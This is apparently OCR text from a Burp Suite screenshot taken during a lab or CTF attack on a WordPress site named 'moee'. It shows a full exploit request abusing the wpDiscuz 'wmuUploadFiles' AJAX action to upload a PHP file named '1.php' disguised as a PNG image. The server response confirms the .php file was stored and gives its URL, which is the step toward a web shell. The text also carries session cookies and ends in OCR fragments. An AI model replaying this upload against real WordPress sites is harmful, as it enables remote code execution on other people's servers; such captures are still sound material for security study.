 Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: moee
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------134900178919631443254072774007
9 Content-Length: 7435
10 Origin: http://moee
11 DNT: 1
12 Connection: close
13 Referer: http://moee/index.php/2020/11/10/moee/
14 Cookie: wordpress_527d87a94133868a5041bd2dce48f573=
Joxter%7C1612629444%7CM6Pnj77oMU54bgiVaT4YnOc1wzEKcws8hzKxwD8Sjih%7C3811c46b5339b
cef86bcc8137049eb6d6d38c04948ac5f94c04c1896d2a0517c; wordpress_test_cookie=
WP+Cookie+check; wpdiscuz_hide_bubble_hint=1;
comment_author_email_527d87a94133868a5041bd2dce48f573=joxter@moee.io;
comment_author_527d87a94133868a5041bd2dce48f573=Joxter;
comment_author_url_527d87a94133868a5041bd2dce48f573=http://test.com;
wordpress_logged_in_527d87a94133868a5041bd2dce48f573=
Joxter%7C1612629444%7CM6Pnj77oMU54bgiVaT4YnOc1wzEKcws8hzKxwD8Sjih%7C85d00dadbcac1
86d4c3182f6f84d448fa8cd52e97de313ccd694ec407e7077d6; wp-settings-time-6=
1612457443; wp-settings-6=mfold%3Do
15
16 -----------------------------134900178919631443254072774007
17 Content-Disposition: form-data; name="action"
18
19 wmuUploadFiles
20 -----------------------------134900178919631443254072774007
21 Content-Disposition: form-data; name="wmu_nonce"
22
23 f9c5145203
24 -----------------------------134900178919631443254072774007
25 Content-Disposition: form-data; name="wmuAttachmentsData"
26
27 undefined
28 -----------------------------134900178919631443254072774007
29 Content-Disposition: form-data; name="wmu_files[0]"; filename="1.php"
30 Content-Type: image/png
31
32 PNG
33
34 IHDRHHUí³GIDATxÚíXÓUÇ¿»2Æ®l0ÆIÄ¼D¬¯"F,3¥úè«a¥¦Voeiùjv3-
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Feb 2021 16:54:40 GMT
3 Server: Apache/2.4.10 (Debian)
4 Access-Control-Allow-Origin: http://moee
5 Access-Control-Allow-Credentials: true
6 X-Robots-Tag: noindex
7 X-Content-Type-Options: nosniff
8 Expires: Wed, 11 Jan 1984 05:00:00 GMT
9 Cache-Control: no-cache, must-revalidate, max-age=0
10 X-Frame-Options: SAMEORIGIN
11 Referrer-Policy: strict-origin-when-cross-origin
12 Content-Length: 727
13 Connection: close
14 Content-Type: application/json; charset=UTF-8
15
16 {
"success":true,
"data":{
"errorCode":"",
"error":"",
"errors":[
],
"attachmentsHtml":"<div class='wmu-attached-data-info wmu-hide'><input class='wm
"previewsData":{
"images":[
{
"id":74,
"url":"http:\/\/moee\/wp-content\/uploads\/2021\/02\/1-1612457680.6207.php
"fullname":"1.php",
"shortname":"1.php"
}
]
},
"tooltip":"Change the attached image"
}
}
IN
Qu
Bo
Re
Re
Re